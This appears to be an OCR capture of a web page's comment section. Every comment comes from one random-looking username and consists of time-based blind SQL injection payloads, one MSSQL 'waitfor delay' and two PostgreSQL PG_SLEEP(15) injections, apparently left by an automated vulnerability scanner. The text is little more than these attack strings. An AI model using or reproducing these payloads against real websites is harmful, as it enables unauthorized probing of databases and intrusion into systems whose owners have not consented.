
JCfUZQsq
2 years ago
EdIlvwEf'; waitfor delay '0:0:15' --
Reply
JCfUZQsq
2 years ago
-5 OR 756=(SELECT 756 FROM
PG_SLEEP(15))--
Reply
JCfUZQsq
2 years ago
-5) OR 228=(SELECT 228 FROM
PG_SLEEP(15))--
Reply